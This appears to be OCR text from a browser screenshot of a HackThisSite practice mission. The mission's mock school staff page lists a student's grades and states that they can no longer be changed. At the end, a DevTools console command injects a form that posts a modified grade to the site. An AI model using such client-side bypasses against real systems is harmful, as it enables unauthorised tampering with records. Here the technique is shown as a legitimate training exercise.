 hackthissite.org/missions/realistic/10/staff.php?action=changegrades&changeaction=viewstudent&studentid=1
Jiang JIAYAN - Ou...
Horaire des cours
简 MAC上Git安装与Gi...
à) ) ) ) ) ) ) ) ...
Open Positions in...
巴黎大学硕士
linux
tp1.pdf
iii
Snopi
所有书
Mrs. Samantha Miller
control panel
Check Messages
Submit Grades
Change Grades
Zach Sanchez
721 Maple Avenue
Course Grade Comments Semester Modify
Bible study 5 Best in class 1 see below
Bible study 1 Does not follow teacher 2 see below
Computer 3 Inattentive 1 see below
Computer 4 Good efforts about learn 1 see below
English Composition 3 Inattentive 1 see below
English Composition 4 Good writer... would like 2 see below
Gym 3 Poor class attitude. 1 see below
Gym 1 Had objections to me fo 2 see below
Mathematics 5 Does well 2 see below
Mathematics 5 Excels in algebra and lo 2 see below
Sorry, it is too late into the school year to change grades
now. The grades will be printed and mailed in just a few
days.
Elements Console Sources Application 1 1
Application
Manifest
Service workers
Storage
Storage
Local storage
Filter Only show cookies with
Na... Val... Do... Path Expir... Size H. S.. S.. P.. C.
Ha... 6c... ww... / 2024... 38
Select a cookie to preview its value
Console What's new Issues Coverage Autofill Network conditions
top Filter Default levels 1 Issue: 1 48 hidden
48 messages
No user messages
1 error
No warnings
34 info
13 verbose
Hide network
Preserve log
Selected context only
Group similar
messages in console
Show CORS errors in
console
Log XMLHttpReque
Eager evaluation
Autocomplete from
history
Treat code evaluati
as user action
document.write('<form action="staff.php?
action=changegrades&changeaction=modrec&r
ec=4&studentid=1" method="post"><input
type="text" name="grade" value="5"
size="4"><input type="text"
name="comments" value="Best in class">
<input type="submit" value="modify">
</form>')